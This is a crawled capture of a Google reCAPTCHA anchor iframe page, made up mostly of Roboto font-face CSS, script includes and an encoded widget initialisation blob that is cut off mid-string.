/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&co=aHR0cHM6Ly9tZXRyb3Bvcm1ldHJvLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r7jmzm73t6nt
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LoykHL1S62VA2Jv8abKTZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LoykHL1S62VA2Jv8abKTZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LoykHL1S62VA2Jv8abKTZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq3Cg8KHH29cehnCs8KTwrZTw5LCjsOYdMO1RsK0w4TCgRBZO1PDrTgawpgLw4LDnsOKWCpxwozCjVdhw5fCv8O+H8OOc8KbVA9jw67Dgw/Cg0fCskZwR8K6w6ZGZyE2wrVMbhnCihMaUsKlwrLCvzp5w5PCkAjChcOZwrjDpDfDo8KnBsKLw6vCsxTDtsOKwpzCn0LCoS9gwqohwpc2LkvCs8Odw7PDpMOjWsO2ACHCncO8eTQMw4oeTjjDux/CkWYpDMOqWGDDslLCg8Kgwo3ClsK+XXYzwr/Dm8K8wowfw6Atw7nDkwbCpsKsw4dNw5Vtw5x6woZ+G8K1CUTDssOGwrLDtsOkAMKdw7DDrX8SfMOCc2/Dr3NMR8KJGsONw6ZUYnJLwocHwpTCj8OqeW/DrMKSBcOWHMOIw7rCkzJ/ZMKPwqpiK1nCtDfCqQrDrcKVwrlUGm7CsMKwwqzDvhZ1YsOSw7jDusKFSFTDscORwr4HCnF1w588w7HDicO1GcOWw5zClcKDw4MWw5JvwqUAw7HDh8K3RcOdbETCm8KRVFQtF3DCoChWbTnCpMK8SMOpwqwpw5Frw5xVw7fCtcKdwqxkw6/CqMKVw4J4w6HDgcOewpstMMOfNcOtc8OZCnZVMQTChsOTB8Kkw4fDq8Khw7XCoEMewpPCu2orKFHCvF3DhF7CgsOjRB7Cq8K/CQESw4PCjsKiwqNFTMKEw4cUw5oMwq4MCShWbcKywrhcwoLCmlPDhcKEHQDCmiPDjcKTwq1bfUZKGxrCs8OTP8KnbcKXVcOcw5QiwrvDssOgJ8O6woBINcO9BH7DhQNZwqzCk8O1w5kDw7/[base64]/DqMO+f8OUwoQ9AMKnPWDCvcOAw4PChVfCgShVw4fCicOOw78rW01mFsKAPRnCrQ/ChFU8wpPDk8Onw7PDlxjDtxBfOBVxbMKRwrsHJMOfw61XwpxNOcKOwqvDlsO/[base64]/[base64]/[base64]/DhkzDi8Olw4IQwoldwr/Cj8KRw5zDgzh4w4Q6woB1w6rCgAfDg1ZYR3d5JsKUwr8nRMO9w5TDuDrDrcOIw5xBYMOAfXLCvMK0Im08Qi8SwqA+wrVccl7DjcO1eQnDmsKLLkQEwrltB8Ogw53CjGLCqV/[base64]/woYbw7QrN8KOWsOKwohfwqIKWnPDsHo8BcODwq3CvBZ1wp4Uwo/[base64]/CmQpYY8OIOCR8HcOKw5NYw5IiwqDCi8OKCy5Uw4jCiAXDt8KVSBVEw6vCvm3ChcO1wqzDlXfCoyARJ2PDpDAcIsK/woXCjTvDlMOINQ7CjzVWC0R6VsKIfU/CkcOTwqtCwrsNw51UKcKEwrXDhcO/wozDjG7Cvh0hHsKyEsOdM1TCr8OtSQ0FU8OpfE1fOTDDoMOuwp3DhF/Dq8Khw6Agw58ewpMAwoYXX37CvMOzA8KFD8OwDMKGUMKHwpYEw7RwWhE6HmIYw5TDqUHDpFlxwozChcONRggsEA7Dt8K1HBRCMMKxDDjCqMKfOwcMwqRDwqzCm8OIamzCmnbDpcKFwq3CnsKNNA/Cp3fDvnnCvsOXC0fDijcsDDbCih48w4nDmsOrfVfDhzo+w4HCpcKXw6/[base64]/ChRsBwr3ClcOEIH/CvzBbV2TChHU3wrY8TMO+AALDohTDisK9UyAVV13DkCA3w40TWG4qwpl3wpgUTnDDg8OVwrLCv3YPd8KvGsK6RMOJd1scOcKcLcKCwpwjw5rCshdiHinDoAI9AMKQKVtFAVR7LEEZWAzClxDClXLDiAZcwqM8w657dcKtDlUqD8KBw6/Cl8Oxw5fCsVxQw5geXsKbesOaUnHCglNTw5xtNXDDmDbCnMO4w5LCjElrbQTDkyplVMOTwqx/CiN6dWJXVEFjKWnCk1/CpMKHODvDrwzDoRDCvV3DhR/[base64]/CrSB2w4wUw5nCizXDj8KZw7bDhzsdF8Kfw4nDl8KILsO+wqszw5TDr8Orw57DtsOYwoHDnMOrGDB8Txwrw5FjdcOvBMKQSi9tXj1LwobDmsOSw6dAwrDDuCo8wpQbwoXCnDPClylAwovDghTCiMKuBx9hVkfCp8KRLMORwpIXTsKjwqDCsT/CrcKTIsOiQyTDtjRZw4jCqgvDjmQIS8ONwrbCrCrCpsOqHsKFdnk1X8Omw4QQBSnCtz/Cr3FPF8ODEsOGwqrDoDrDhMOCQTzDozvCjFllJ8KBwpvCuyfChBjDlHnDkUHCj2/CthhnHjXCnsKvLsO0wo3CnsO7SSEtwrvDmsOewpocVQ0bH8KGwoB9d8O+w61kwqnCh8KPJFIKwpDCkyFQw4bDmkBuwpEVwr1/dVXCgcOSw7/Du8KhTXLChn3Cp8OOC8O2wqt2QE7Dj0rDqBIPKMO9w7J0VcKQawjCmXnCqhdXw69pLwjClsKKwrMswrzDkEDDmjlcOR8jAsOsRwpew6l9BsOTw6dlwoF1Xgxpw6hWw4HDv8OqGMO3w4jCmAfDpkQkRHHDicK2cm5fw6TCsyHDk8KywpAORx/DncO8Lk3CmsO6Plo7aMKRX8OKw7EMZwvDqMOiw5zDkATCjMONTMKoasKBfsOeWgs5DcKVwoTDgUo1wq1OH1rDnTnDrhTDucKrUgIEw6vClsOKwqzChcK7wrMkwqJow54jw7EywrgYwr/CjsOWwrQ1wrBZQVPCtsKTwrkEwo1Hw6hGIMO1JMKMw6TCiMOhw4EiIHXDoMOvw7nCjSfDjsODw4LCr8OJwoQiV8KWbsKhbcOjecKmwpMrSMO8UQNCw7jDuwt3w6UZw7PCkTbCkMOLUcO6KzfDtsKvw6zDjSF0wp0VHhAtw6AyfMKYYcOww5g3fAtAwp5WIQ/Co0lRdMOZSE8uW8KXw7fChhxmScKlbMKnQsK6JibDmkrDl8OcwonDmcKTwqvCucORGcKBwoYtX8Knw5gPwpLCpQcPwqZGw7bDjSzDpAMFGcOIB8OKVXp1woFedcKkHcOndFl6CXDDpRjDiVXDgwLDvMOmNsOdwpPDvVBBwo0/[base64]/DnMORw4/CuG8kPj7CksKXwpVoSnZgB8KjLCV8w4B0wqInZFPDoMOOCMO5wrlrwrFawqILw7JEwo0Zw7rCvFTDjEQgAcO+WxktR8OLJcO/[base64]/DmGxhwr7Cm8KjwpsqDcKZw4sNIMKDwq4JI8KGwrzCicKJeMOiOMK9w4nCnELDhcK2w5wST8OnGsKxQMOCw